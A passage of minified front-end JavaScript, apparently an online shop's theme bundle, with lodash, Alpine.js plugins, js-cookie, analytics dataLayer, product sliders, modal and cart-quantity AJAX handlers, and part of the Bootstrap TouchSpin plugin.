null!=e&&lodash_es_isLength(e.length)&&!lodash_es_isFunction(e)};const lodash_es_keys=function(e){return lodash_es_isArrayLike(e)?_arrayLikeKeys(e):_baseKeys(e)};const ya=function(e,t){return function(r,i){if(null==r)return r;if(!lodash_es_isArrayLike(r))return e(r,i);for(var a=r.length,o=t?a:-1,s=Object(r);(t?o--:++o<a)&&!1!==i(s[o],o,s););return r}}((function(e,t){return e&&Hi(e,t,lodash_es_keys)}));const lodash_es_identity=function(e){return e};const _castFunction=function(e){return"function"==typeof e?e:lodash_es_identity};const lodash_es_forEach=function(e,t){return(na(e)?_arrayEach:ya)(e,_castFunction(t))},wa=createComponent((function(){return{label:document.querySelector(".js-file-label"),input:document.querySelector(".js-file-input"),upload:function(){var e;if(null===(e=this.input.files)||void 0===e?void 0:e.length){var t="";lodash_es_forEach(this.input.files,(function(e){t+=e.name+" "})),this.label.placeholder=t}else this.input.value="",this.label.placeholder=""}}}));function getThreshhold(e){if(e.includes("full"))return.99;if(e.includes("half"))return.5;if(!e.includes("threshold"))return 0;let t=e[e.indexOf("threshold")+1];return"100"===t?1:"0"===t?0:Number(`.${t}`)}function getLengthValue(e){let t=e.match(/^(-?[0-9]+)(px|%)?$/);return t?t[1]+(t[2]||"px"):void 0}function getRootMargin(e){const t="0px 0px 0px 0px",r=e.indexOf("margin");if(-1===r)return t;let i=[];for(let t=1;t<5;t++)i.push(getLengthValue(e[r+t]||""));return i=i.filter((e=>void 0!==e)),i.length?i.join(" ").trim():t}var module_esm_module_default=function(e){e.directive("intersect",((e,{value:t,expression:r,modifiers:i},{evaluateLater:a,cleanup:o})=>{let s=a(r),u={rootMargin:getRootMargin(i),threshold:getThreshhold(i)},d=new IntersectionObserver((e=>{e.forEach((e=>{e.isIntersecting!==("leave"===t)&&(s(),i.includes("once")&&d.disconnect())}))}),u);d.observe(e),o((()=>{d.disconnect()}))}))};var dist_module_esm_module_default=function(e){let persist=()=>{let t,r=localStorage;return e.interceptor(((i,a,o,s,u)=>{let d=t||`_x_${s}`,f=function(e,t){return null!==t.getItem(e)}(d,r)?function(e,t){return JSON.parse(t.getItem(e,t))}(d,r):i;return o(f),e.effect((()=>{let e=a();!function(e,t,r){r.setItem(e,JSON.stringify(t))}(d,e,r),o(e)})),f}),(e=>{e.as=r=>(t=r,e),e.using=t=>(r=t,e)}))};Object.defineProperty(e,"$persist",{get:()=>persist()}),e.magic("persist",persist)};function module_esm_modifierValue(e,t,r){if(-1===e.indexOf(t))return r;const i=e[e.indexOf(t)+1];if(!i)return r;if("duration"===t){let e=i.match(/([0-9]+)ms/);if(e)return e[1]}if("min"===t){let e=i.match(/([0-9]+)px/);if(e)return e[1]}return i}var collapse_dist_module_esm_module_default=function(e){function collapse(t,{modifiers:r}){let i=module_esm_modifierValue(r,"duration",250)/1e3,a=module_esm_modifierValue(r,"min",0),o=!r.includes("min");t._x_isShown||(t.style.height=`${a}px`),!t._x_isShown&&o&&(t.hidden=!0),t._x_isShown||(t.style.overflow="hidden");let setFunction=(t,r)=>{let i=e.setStyles(t,r);return r.height?()=>{}:i},s={transitionProperty:"height",transitionDuration:`${i}s`,transitionTimingFunction:"cubic-bezier(0.4, 0.0, 0.2, 1)"};t._x_transition={in(r=(()=>{}),i=(()=>{})){o&&(t.hidden=!1),o&&(t.style.display=null);let u=t.getBoundingClientRect().height;t.style.height="auto";let d=t.getBoundingClientRect().height;u===d&&(u=a),e.transition(t,e.setStyles,{during:s,start:{height:u+"px"},end:{height:d+"px"}},(()=>t._x_isShown=!0),(()=>{t.style.height==`${d}px`&&(t.style.overflow=null)}))},out(r=(()=>{}),i=(()=>{})){let u=t.getBoundingClientRect().height;e.transition(t,setFunction,{during:s,start:{height:u+"px"},end:{height:a+"px"}},(()=>t.style.overflow="hidden"),(()=>{t._x_isShown=!1,t.style.height==`${a}px`&&o&&(t.style.display="none",t.hidden=!0)}))}}}e.directive("collapse",collapse),collapse.inline=(e,{modifiers:t})=>{t.includes("min")&&(e._x_doShow=()=>{},e._x_doHide=()=>{})}};
/*! js-cookie v3.0.1 | MIT */
function js_cookie_assign(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var i in r)e[i]=r[i]}return e}var _a=function init(e,t){function set(r,i,a){if("undefined"!=typeof document){"number"==typeof(a=js_cookie_assign({},t,a)).expires&&(a.expires=new Date(Date.now()+864e5*a.expires)),a.expires&&(a.expires=a.expires.toUTCString()),r=encodeURIComponent(r).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var o="";for(var s in a)a[s]&&(o+="; "+s,!0!==a[s]&&(o+="="+a[s].split(";")[0]));return document.cookie=r+"="+e.write(i,r)+o}}return Object.create({set,get:function(t){if("undefined"!=typeof document&&(!arguments.length||t)){for(var r=document.cookie?document.cookie.split("; "):[],i={},a=0;a<r.length;a++){var o=r[a].split("="),s=o.slice(1).join("=");try{var u=decodeURIComponent(o[0]);if(i[u]=e.read(s,u),t===u)break}catch(e){}}return t?i[t]:i}},remove:function(e,t){set(e,"",js_cookie_assign({},t,{expires:-1}))},withAttributes:function(e){return init(this.converter,js_cookie_assign({},this.attributes,e))},withConverter:function(e){return init(js_cookie_assign({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(t)},converter:{value:Object.freeze(e)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"});const xa=_a;function Logger_classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Logger_defineProperties(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var Sa=new(function(){function Logger(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"info";Logger_classCallCheck(this,Logger),this.DEBUG_KEY="FTO_DEBUG",this.LOGGER_KEY="".concat(this.DEBUG_KEY,"_").concat(e.toUpperCase()),this.name=e,this.level=t}var e,t,r;return e=Logger,t=[{key:"isLoggable",get:function(){return-1!=[xa.get(this.LOGGER_KEY),xa.get(this.DEBUG_KEY)].indexOf("1")}},{key:"log",value:function(e){var t;if(this.isLoggable){for(var r=arguments.length,i=new Array(r>1?r-1:0),a=1;a<r;a++)i[a-1]=arguments[a];(t=window.console)[this.level].apply(t,["[".concat(this.name,"] ").concat(e)].concat(i))}}}],t&&Logger_defineProperties(e.prototype,t),r&&Logger_defineProperties(e,r),Object.defineProperty(e,"prototype",{writable:!1}),Logger}())("DATALAYER","info");function dataLayerPush(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];window.dataLayer.push(arguments),Sa.log("push",t)}window.dataLayer=window.dataLayer||[],window.gtag=dataLayerPush;const datalayer=function(e){e.magic("dataLayer",(function(){return function(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return dataLayerPush(t)}}))},obfuscated_link=function(e){e.directive("obfuscated-link",(function(e,t,r){var i,a,o=t.modifiers,s=t.expression,u=(r.evaluate,e),d=document.createElement("a");d.setAttribute("href",o.includes("encrypted")?atob(s):s);for(var f=Array.from(u.attributes);a=f.pop();)a.nodeName.startsWith("x-obfuscated-link")||d.setAttribute(a.nodeName,a.nodeValue||"");d.innerHTML=u.innerHTML,null===(i=null==u?void 0:u.parentNode)||void 0===i||i.replaceChild(d,u)}))};var Ea=document.querySelector(".js-customer-submit");function product_defineProperty(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}Ea&&setListener(Ea,"click",(function(){var e=document.querySelector(".js-alert-password"),t=document.querySelector(".js-alert-confidential"),r=document.querySelector(".js-password-create");document.querySelector(".js-confidential-input").checked?t.classList.add("hidden"):t.classList.remove("hidden"),r.value.length<5?e.classList.remove("hidden"):e.classList.add("hidden")}));var ka=createComponent((function(){return{init:function(){var e;if(this.$refs.nav&&this.$refs.cover&&0!==this.$refs.nav.querySelectorAll(".thumb-container").length){var t={modules:[Navigation],navigation:{prevEl:this.$refs.navPrev,nextEl:this.$refs.navNext},slidesPerView:4,spaceBetween:6,slideToClickedSlide:!0,watchSlidesProgress:!0,breakpoints:(e={},product_defineProperty(e,getBreakpoint("sm"),{slidesPerView:5}),product_defineProperty(e,getBreakpoint("md"),{slidesPerView:3}),product_defineProperty(e,getBreakpoint("lg"),{slidesPerView:4}),product_defineProperty(e,getBreakpoint("xl"),{slidesPerView:5}),e)},r=new wi(this.$refs.nav,t),i={modules:[EffectFade,Navigation,Thumb],slidesPerView:1,effect:"fade",fadeEffect:{crossFade:!0},loop:!0,thumbs:{swiper:r,slideThumbActiveClass:"swiper-slide-thumb-active"},on:{init:function(){r.slideTo(0)},slideChange:function(e){var t=e.realIndex;r.slideTo(t)}}},a=new wi(this.$refs.cover,i);this.$refs.nav.querySelectorAll(".thumb-container").forEach((function(e,t){e.addEventListener("click",(function(){a.slideToLoop(t)}))}))}}}})),Ca=createComponent((function(){return{fixed:!1,bottomFixed:!1,startPos:0,endPos:0,stickyHeight:0,parentHeight:0,resizeScheduled:!1,init:function(){var e=this,t=this.$refs,r=t.stickyCol,i=t.firstCol,recalcDimensions=function(){var t=i.getBoundingClientRect();e.parentHeight=t.height,e.stickyHeight=r.offsetHeight;e.startPos=t.top+window.scrollY-80,e.endPos=e.startPos+(e.parentHeight-e.stickyHeight);var a=i.offsetWidth,o=Math.min(613,a);r.style.width="".concat(o,"px")};recalcDimensions(),new ResizeObserver((function(){e.resizeScheduled||(e.resizeScheduled=!0,requestAnimationFrame((function(){recalcDimensions(),e.onScroll(),e.resizeScheduled=!1})))})).observe(i),window.addEventListener("resize",(function(){e.resizeScheduled||(e.resizeScheduled=!0,requestAnimationFrame((function(){recalcDimensions(),e.onScroll(),e.resizeScheduled=!1})))}))},onScroll:function(){var e=window.scrollY;window.innerHeight;e<this.startPos?(this.fixed=!1,this.bottomFixed=!1):e>=this.endPos?(this.fixed=!1,this.bottomFixed=!0):(this.fixed=!0,this.bottomFixed=!1)}}}));function toggleModal(e){var t,r;document.body.classList.toggle("overflow-y-hidden",e),document.body.classList.toggle("h-[100vh]",e),null===(t=document.querySelector("#main"))||void 0===t||t.classList.toggle("relative",e),null===(r=document.querySelector("#main"))||void 0===r||r.classList.toggle("z-[1001]",e)}var Ta=createComponent((function(){return{isOpened:!1,toggle:function(e){this.isOpened=null==e?!this.isOpened:e},setup:function(){var e=this,t=document.querySelectorAll(".js-customer-img"),r=document.querySelector(".js-customer-modal-picture"),i=document.querySelector(".js-customer-modal-caption");toggleModal(this.isOpened),this.$watch("isOpened",toggleModal),t.forEach((function(t){t.addEventListener("click",(function(t){var a=t.target;r.src=a.src,r.alt=a.alt,i.innerHTML=a.alt,toggleModal(!0),e.toggle(!0)}))}))}}})),Aa=createComponent((function(){return{setup:function(){var e=document.querySelector(".js-product-modal");document.addEventListener("click",(function(t){!t.target.closest(".js-product-modal-inner")&&e.classList.contains("!visible")&&e.classList.remove("!visible","!opacity-100","!pointer-events-auto")}))}}}));const Oa={photosSlider:createComponent((function(){return{init:function(){var e;if(this.$refs.photos){var t={modules:[Navigation],navigation:{prevEl:this.$refs.photosPrev,nextEl:this.$refs.photosNext},slidesPerView:2,spaceBetween:15,slideToClickedSlide:!0,watchSlidesProgress:!1,breakpoints:(e={},product_defineProperty(e,getBreakpoint("sm"),{slidesPerView:2}),product_defineProperty(e,getBreakpoint("md"),{slidesPerView:2}),product_defineProperty(e,getBreakpoint("lg"),{slidesPerView:4}),product_defineProperty(e,getBreakpoint("xl"),{slidesPerView:4}),e)};new wi(this.$refs.photos,t)}else console.warn("References not found for the photo slider")}}})),imagesSlider:ka,productSticky:Ca,modal:Ta,modalCart:Aa};var Pa=document.querySelector(".js-payment-submit"),La=document.querySelector(".js-alert-payment-confidential"),Ma=document.querySelector(".js-payment-confidential-input");Pa&&(withEl(".js-payment-input",(function(e){setListener(e,"change",(function(){e.checked&&!Ma.checked?La.classList.remove("hidden"):La.classList.add("hidden"),e.checked?Pa.classList.remove("disabled:btn-ui-gray"):Pa.classList.add("disabled:btn-ui-gray")}))})),setListener(Pa,"click",(function(){Ma.checked?La.classList.add("hidden"):La.classList.remove("hidden")})),setListener(Ma,"change",(function(){Ma.checked?La.classList.add("hidden"):La.classList.remove("hidden")})));r(679);Pi().cart=Pi().cart||{},Pi().cart.active_inputs=null;var ja='input[name="product-quantity-spin"]',Ia=!1,Na=!1,za="";function createSpin(){var e=Ai()(Ai()(ja));e.TouchSpin({buttondown_class:"btn-touchspin js-touchspin js-increase-product-quantity",buttonup_class:"btn-touchspin js-touchspin js-decrease-product-quantity",max:1e6,min:1,verticalbuttons:!0,verticalup:'<i class="fas fa-chevron-up h-2 w-2"></i>',verticaldown:'<i class="fas fa-chevron-down h-2 w-2"></i>'});var t=e.val();e.on("keyup change",(function(e){var r=Ai()(this).val();if(r!==t){t=r;var i=Ai()(".product-refresh");Ai()(e.currentTarget).trigger("touchspin.stopspin"),i.trigger("click",{eventType:"updatedProductQuantity"})}return e.preventDefault(),!1})),Da.switchErrorStat()}Ai()(document).ready((function(){var e=".js-cart-line-product-quantity",t=[];Pi().on("updateCart",(function(){Ai()(".quickview").modal("hide")})),Pi().on("updatedCart",(function(){createSpin()})),createSpin();var r=Ai()("body");function camelize(e){var t,r,i=e.split("-"),a="";for(t=0;t<i.length;t+=1)r=i[t],0!==t&&(r=r.substring(0,1).toUpperCase()+r.substring(1)),a+=r;return a}function parseCartAction(t,r){if(!function(e){return"on.startupspin"===e||"on.startdownspin"===e}(r))return{url:t.attr("href"),type:camelize(t.data("link-action"))};var i=function(t){var r=t.parents(".bootstrap-touchspin").find(e);return r.is(":focus")?null:r}(t);if(!i)return!1;var a={};return a=function(e){return"on.startupspin"===e}(r)?{url:i.data("up-url"),type:"increaseProductQuantity"}:{url:i.data("down-url"),type:"decreaseProductQuantity"},a}r.on("click",'[data-button-action="add-to-cart"]',(function(e){e.preventDefault();var t=Ai()(e.currentTarget.form),r="".concat(t.serialize(),"&add=1&action=update"),i=t.attr("action"),a=Ai()(e.currentTarget);a.prop("disabled",!0);var o,onInvalidQuantity=function(e){e.parents(Pi().selectors.product.addToCart).first().find(Pi().selectors.product.minimalQuantity).addClass("error"),e.parent().find("label").addClass("error")},s=t.find("input[min]");(o=!0,s.each((function(e,t){var r=Ai()(t),i=parseInt(r.attr("min"),10);i&&r.val()<i&&(onInvalidQuantity(r),o=!1)})),o)?window.addEventListener("fetch-finished",(function(e){var t=new URLSearchParams(r);t.has("id_customization")&&t.set("id_customization",e.detail.id_customization);var o=t.toString();Ai().post(i,o,null,"json").then((function(e){Pi().emit("updateCart",{reason:{idProduct:e.id_product,idProductAttribute:e.id_product_attribute,idCustomization:e.id_customization,linkAction:"add-to-cart",cart:e.cart},resp:e})})).fail((function(e){Pi().emit("handleError",{eventType:"addProductToCart",resp:e})})).always((function(){setTimeout((function(){a.prop("disabled",!1)}),1e3)}))})):onInvalidQuantity(s)}));var abortPreviousRequests=function(){for(;t.length>0;)t.pop().abort()},getTouchSpinInput=function(e){return Ai()(e.parents(".bootstrap-touchspin").find("input"))},handleCartAction=function(e){e.preventDefault();var r=Ai()(e.currentTarget),i=e.currentTarget.dataset,a=parseCartAction(r,e.namespace),o={ajax:"1",action:"update"};if(a){if(abortPreviousRequests(),Ai()(r[0]).hasClass("js-cart-item-remove")){var s=Ai()(r[0]).closest(".js-cart-linked-wrapper");if(s.length){var u=parseCartAction(s.find(".js-cart-linked-item-remove"),e.namespace);Ai().ajax({url:u.url,method:"POST",data:o,dataType:"json",beforeSend:function(e){t.push(e)}}).then((function(e){Da.checkUpdateOpertation(e),getTouchSpinInput(r).val(e.quantity)})).fail((function(e){Pi().emit("handleError",{eventType:"updateProductInCart",resp:e,cartAction:u.type})}))}}Ai().ajax({url:a.url,method:"POST",data:o,dataType:"json",beforeSend:function(e){t.push(e)}}).then((function(e){Da.checkUpdateOpertation(e),getTouchSpinInput(r).val(e.quantity),Pi().emit("updateCart",{reason:i,resp:e})})).fail((function(e){Pi().emit("handleError",{eventType:"updateProductInCart",resp:e,cartAction:a.type})}))}};function updateProductQuantityInCart(e){var r=Ai()(e.currentTarget),i=r.data("update-url"),a=r.attr("value"),o=r.val();if(o!=parseInt(o,10)||o<0||isNaN(o))r.val(a);else{var s,u,d=o-a;if(0!==d)r.attr("value",o),function(e,r,i){abortPreviousRequests(),Ai().ajax({url:e,method:"POST",data:r,dataType:"json",beforeSend:function(e){t.push(e)}}).then((function(e){var t;Da.checkUpdateOpertation(e),i.val(e.quantity),t=i&&i.dataset?i.dataset:e,Pi().emit("updateCart",{reason:t,resp:e})})).fail((function(e){Pi().emit("handleError",{eventType:"updateProductQuantityInCart",resp:e})}))}(i,(s=d,{ajax:"1",qty:Math.abs(s),action:"update",op:(u=s,u>0?"up":"down")}),r)}}r.on("click",'[data-link-action="delete-from-cart"], [data-link-action="remove-voucher"]',handleCartAction),r.on("touchspin.on.startdownspin",ja,handleCartAction),r.on("touchspin.on.startupspin",ja,handleCartAction),r.on("focusout keyup",e,(function(e){return"keyup"===e.type?(13===e.keyCode&&updateProductQuantityInCart(e),!1):(updateProductQuantityInCart(e),!1)}));r.on("hidden.bs.collapse","#promo-code",(function(){Ai()(".display-promo").show(400)})),r.on("click",".promo-code-button",(function(e){e.preventDefault(),Ai()("#promo-code").collapse("toggle")})),r.on("click",".display-promo",(function(e){Ai()(e.currentTarget).hide(400)})),r.on("click",".js-discount .code",(function(e){e.stopPropagation();var t=Ai()(e.currentTarget);return Ai()("[name=discount_name]").val(t.text()),Ai()("#promo-code").collapse("show"),Ai()(".display-promo").hide(400),!1}))}));var Da={switchErrorStat:function(){var e=Ai()(".checkout a");if((Ai()("#notifications article.alert-danger").length||""!==za&&!Ia)&&e.addClass("disabled"),""!==za){var t=' <article class="alert alert-danger" role="alert" data-alert="danger"><ul><li>'.concat(za,"</li></ul></article>");Ai()("#notifications .container").html(t),za="",Na=!1,Ia&&e.removeClass("disabled")}else!Ia&&Na&&(Ia=!1,Na=!1,Ai()("#notifications .container").html(""),e.removeClass("disabled"))},checkUpdateOpertation:function(e){Ia=e.hasOwnProperty("hasError");var t=e.errors||"";za=t instanceof Array?t.join(" "):t,Na=!0}};!function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};t.forEach(Zr.plugin),Object.assign(Zr,{$defaults:function(e){return Zr.store("defaults")[e]}}),Zr.store("defaults",r),Zr.magic("defaults",(function(e,t){var i=t.Alpine;return function(t){return alpine_defineProperty({},t,i.$data(e)[t]||r[t])}})),window.App=Object.assign({vm:Zr},e),ready(Zr.start)}({modules:{fractomenu:createComponent((function(){return{isTouchDevice:function(){return window.matchMedia("(pointer: coarse)").matches},openSidebar:!1,init:function(){},isTouch:function(e){window.matchMedia("(pointer: coarse)").matches&&e.preventDefault()}}}))},components:{backTop:ei,categorySearch:ti,ekomi:ni,feedbackCarousel:xi,galleryCarousel:Ei,serviceCarousel:Ci,modals:Li,product:Oa,passwordStrength:Mi,productSelector:Ri,productQuestion:qi,selector:Fi,upload:wa}},[module_esm_module_default,dist_module_esm_module_default,collapse_dist_module_esm_module_default,datalayer,obfuscated_link],{})},679:(e,t,r)=>{var i,a,o;a=[r(755)],void 0===(o="function"==typeof(i=function(e){"use strict";var t=0;e.fn.TouchSpin=function(r){var i={min:0,max:100,initval:"",replacementval:"",firstclickvalueifempty:null,step:1,decimals:0,stepinterval:100,forcestepdivisibility:"round",stepintervaldelay:500,verticalbuttons:!1,verticalup:"+",verticaldown:"-",verticalupclass:"",verticaldownclass:"",prefix:"",postfix:"",prefix_extraclass:"",postfix_extraclass:"",booster:!0,boostat:10,maxboostedstep:!1,mousewheel:!0,buttondown_class:"btn btn-primary",buttonup_class:"btn btn-primary",buttondown_txt:"-",buttonup_txt:"+",callback_before_calculation:function(e){return e},callback_after_calculation:function(e){return e}},a={min:"min",max:"max",initval:"init-val",replacementval:"replacement-val",firstclickvalueifempty:"first-click-value-if-empty",step:"step",decimals:"decimals",stepinterval:"step-interval",verticalbuttons:"vertical-buttons",verticalupclass:"vertical-up-class",verticaldownclass:"vertical-down-class",forcestepdivisibility:"force-step-divisibility",stepintervaldelay:"step-interval-delay",prefix:"prefix",postfix:"postfix",prefix_extraclass:"prefix-extra-class",postfix_extraclass:"postfix-extra-class",booster:"booster",boostat:"boostat",maxboostedstep:"max-boosted-step",mousewheel:"mouse-wheel",buttondown_class:"button-down-class",buttonup_class:"button-up-class",buttondown_txt:"button-down-txt",buttonup_txt:"button-up-txt"};return this.each((function(){var o,s,u,d,f,p,m,h,v,g,b=e(this),_=b.data(),x=0,E=!1;function init(){b.data("alreadyinitialized")||(b.data("alreadyinitialized",!0),t+=1,b.data("spinnerid",t),b.is("input")?(_initSettings(),_setInitval(),_checkValue(),_buildHtml(),_initElements(),_hideEmptyPrefixPostfix(),_bindEvents(),_bindEventsInterface()):console.log("Must be an input."))}function _setInitval(){""!==o.initval&&""===b.val()&&b.val(o.initval)}function changeSettings(e){_updateSettings(e),_checkValue();var t=f.input.val();""!==t&&(t=Number(o.callback_before_calculation(f.input.val())),f.input.val(o.callback_after_calculation(Number(t).toFixed(o.decimals))))}function _initSettings(){o=e.extend({},i,_,_parseAttributes(),r)}function _parseAttributes(){var t={};return e.each(a,(function(e,r){var i="bts-"+r;b.is("[data-"+i+"]")&&(t[e]=b.data(i))})),t}function _destroy(){var t=b.parent();stopSpin(),b.off(".touchspin"),t.hasClass("bootstrap-touchspin-injected")?(b.siblings().remove(),b.unwrap()):(e(".bootstrap-touchspin-injected",t).remove(),t.removeClass("bootstrap-touchspin")),b.data("alreadyinitialized",!1)}function _updateSettings(t){o=e.extend({},o,t),t.postfix&&(0===b.parent().find(".bootstrap-touchspin-postfix").length&&u.insertAfter(b),b.parent().find(".bootstrap-touchspin-postfix .input-group-text").text(t.postfix)),t.prefix&&(0===b.parent().find(".bootstrap-touchspin-prefix").length&&s.insertBefore(b),b.parent().find(".bootstrap-touchspin-prefix .input-group-text").text(t.prefix)),_hideEmptyPrefixPostfix()}function _buildHtml(){var e=b.val(),t=b.parent();""!==e&&(e=o.callback_after_calculation(Number(e).toFixed(o.decimals))),b.data("initvalue",e).val(e),b.addClass("form-control"),t.hasClass("input-group")?_advanceInputGroup(t):_buildInputGroup()}function _advanceInputGroup(t){t.addClass("bootstrap-touchspin");var r,i,a=b.prev(),s=b.next(),u='<span class="input-group-addon input-group-prepend bootstrap-touchspin-prefix input-group-prepend bootstrap-touchspin-injected"><span class="input-group-text">'+o.prefix+"</span></span>",f='<span class="input-group-addon input-group-append bootstrap-touchspin-postfix input-group-append bootstrap-touchspin-injected"><span class="input-group-text">'+o.postfix+"</span></span>";a.hasClass("input-group-btn")||a.hasClass("input-group-prepend")?(r='<button class="'+o.buttondown_class+' bootstrap-touchspin-down bootstrap-touchspin-injected" type="button">'+o.buttondown_txt+"</button>",a.append(r)):(r='<span class="input-group-btn input-group-prepend bootstrap-touchspin-injected"><button class="'+o.buttondown_class+' bootstrap-touchspin-down" type="button">'+o.buttondown_txt+"</button></span>",e(r).insertBefore(b)),s.hasClass("input-group-btn")||s.hasClass("input-group-append")?(i='<button class="'+o.buttonup_class+' bootstrap-touchspin-up bootstrap-touchspin-injected" type="button">'+o.buttonup_txt+"</button>",s.prepend(i)):(i='<span class="input-group-btn input-group-append bootstrap-touchspin-injected"><button class="'+o.buttonup_class+' bootstrap-touchspin-up" type="button">'+o.buttonup_txt+"</button></span>",e(i).insertAfter(b)),e(u).insertBefore(b),e(f).insertAfter(b),d=t}function _buildInputGroup(){var t,r="";b.hasClass("input-sm")&&(r="input-group-sm"),b.hasClass("input-lg")&&(r="input-group-lg"),t=o.verticalbuttons?'<div class="input-group '+r+' bootstrap-touchspin bootstrap-touchspin-injected"><span class="input-group-addon input-group-prepend bootstrap-touchspin-prefix"><span class="input-group-text">'+o.prefix+'</span></span><span class="input-group-addon bootstrap-touchspin-postfix input-group-append"><span class="input-group-text">'+o.postfix+'</span></span><span class="input-group-btn-vertical"><button class="'+o.buttondown_class+" bootstrap-touchspin-up "+o.verticalupclass+'" type="button">'+o.verticalup+'</button><button class="'+o.buttonup_class+" bootstrap-touchspin-down "+o.verticaldownclass+'" type="button">'+o.verticaldown+"</button></span></div>":'<div class="input-group bootstrap-touchspin bootstrap-touchspin-injected"><span class="input-group-btn input-group-prepend"><button class="'+o.buttondown_class+' bootstrap-touchspin-down" type="button">'+o.buttondown_txt+'</button></span><span class="input-group-addon bootstrap-touchspin-prefix input-group-prepend"><span class="input-group-text">'+o.prefix+'</span></span><span class="input-group-addon bootstrap-touchspin-postfix input-group-append"><span class="input-group-text">'+o.postfix+'</span></span><span class="input-group-btn input-group-append"><button class="'+o.buttonup_class+' bootstrap-touchspin-up" type="button">'+o.buttonup_txt+"</button></span></div>",d=e(t).insertBefore(b),e(".bootstrap-touchspin-prefix",d).after(b),b.hasClass("input-sm")?d.addClass("input-group-sm"):b.hasClass("input-lg")&&d.addClass("input-group-lg")}function _initElements(){f={down:e(".bootstrap-touchspin-down",d),up:e(".bootstrap-touchspin-up",d),input:e("input",d),prefix:e(".bootstrap-touchspin-prefix",d).addClass(o.prefix_extraclass),postfix:e(".bootstrap-touchspin-postfix",d).addClass(o.postfix_extraclass)}}function _hideEmptyPrefixPostfix(){""===o.prefix&&(s=f.prefix.detach()),""===o.postfix&&(u=f.postfix.detach())}function _bindEvents(){b.on("keydown.touchspin",(function(e){var t=e.keyCode||e.which;38===t?("up"!==E&&(upOnce(),startUpSpin()),e.preventDefault()):40===t&&("down"!==E&&(downOnce(),startDownSpin()),e.preventDefault())})),b.on("keyup.touchspin",(function(e){var t=e.keyCode||e.which;(38===t||40===t)&&stopSpin()})),b.on("blur.touchspin",(function(){_checkValue(),b.val(o.callback_after_calculation(b.val()))})),f.down.on("keydown",(function(e){var t=e.keyCode||e.which;32!==t&&13!==t||("down"!==E&&(downOnce(),startDownSpin()),e.preventDefault())})),f.down.on("keyup.touchspin",(function(e){var t=e.keyCode||e.which;32!==t&&13!==t||stopSpin()})),f.up.on("keydown.touchspin",(function(e){var t=e.keyCode||e.which;32!==t&&13!==t||("up"!==E&&(upOnce(),startUpSpin()),e.preventDefault())})),f.up.on("keyup.touchspin",(function(e){var t=e.keyCode||e.which;32!==t&&13!==t||stopSpin()})),f.down.on("mousedown.touchspin",(function(e){f.down.off("touchstart.touchspin"),b.is(":disabled")||(downOnce(),startDownSpin(),e.preventDefault(),e.stopPropagation())})),f.down.on("touchstart.touchspin",(function(e){f.down.off("mousedown.touchspin"),b.is(":disabled")||(downOnce(),startDownSpin(),e.preventDefault(),e.stopPropagation())})),f.up.on("mousedown.touchspin",(function(e){f.up.off("touchstart.touchspin"),b.is(":disabled")||(upOnce(),startUpSpin(),e.preventDefault(),e.stopPropagation())})),f.up.on("touchstart.touchspin",(function(e){f.up.off("mousedown.touchspin"),b.is(":disabled")||(upOnce(),startUpSpin(),e.preventDefault(),e.stopPropagation())})),f.up.on("mouseup.touchspin mouseout.touchspin touchleave.touchspin touchend.touchspin touchcancel.touchspin",(function(e){E&&(e.stopPropagation(),stopSpin())})),f.down.on("mouseup.touchspin mouseout.touchspin touchleave.touchspin touchend.touchspin touchcancel.touchspin",(function(e){E&&(e.stopPropagation(),stopSpin())})),f.down.on("mousemove.touchspin touchmove.touchspin",(function(e){E&&(e.stopPropagation(),e.preventDefault())})),f.up.on("mousemove.touchspin touchmove.touchspin",(function(e){E&&(e.stopPropagation(),e.preventDefault())})),b.on("mousewheel.touchspin DOMMouseScroll.touchspin",(function(e){if(o.mousewheel&&b.is(":focus")){var t=e.originalEvent.wheelDelta||-e.originalEvent.deltaY||-e.originalEvent.detail;e.stopPropagation(),e.preventDefault(),t<0?downOnce():upOnce()}}))}function _bindEventsInterface(){b.on("touchspin.destroy",(function(){_destroy()})),b.on("touchspin.uponce",(function(){stopSpin(),upOnce()})),b.on("touchspin.downonce",(function(){stopSpin(),downOnce()})),b.on("touchspin.startupspin",(function(){startUpSpin()})),b.on("touchspin.startdownspin",(function(){startDownSpin()})),b.on("touchspin.stopspin",(function(){stopSpin()})),b.on("touchspin.updatesettings",(function(e,t){changeSettings(t)}))}function _forcestepdivisibility(e){switch(o.forcestepdivisibility){case"round":return(Math.round(e/o.step)*o.step).toFixed(o.decimals);case"floor":return(Math.floor(e/o.step)*o.step).toFixed(o.decimals);case"ceil":return(Math.ceil(e/o.step)*o.step).toFixed(o.decimals);default:return e.toFixed(o.decimals)}}function _checkValue(){var e,t,r;""!==(e=o.callback_before_calculation(b.val()))?o.decimals>0&&"."===e||(t=parseFloat(e),isNaN(t)&&(t=""!==o.replacementval?o.replacementval:0),r=t,t.toString()!==e&&(r=t),null!==o.min&&t<o.min&&(r=o.min),null!==o.max&&t>o.max&&(r=o.max),r=_forcestepdivisibility(r),Number(e).toString()!==r.toString()&&(b.val(r),b.trigger("change"))):""!==o.replacementval&&(b.val(o.replacementval),b.trigger("change"))}function _getBoostedStep(){if(o.booster){var e=Math.pow(2,Math.floor(x/o.boostat))*o.step;return o.maxboostedstep&&e>o.maxboostedstep&&(e=o.maxboostedstep,p=Math.round(p/e)*e),Math.max(o.step,e)}return o.step}function valueIfIsNaN(){return"number"==typeof o.firstclickvalueifempty?o.firstclickvalueifempty:(o.min+o.max)/2}function upOnce(){_checkValue();var 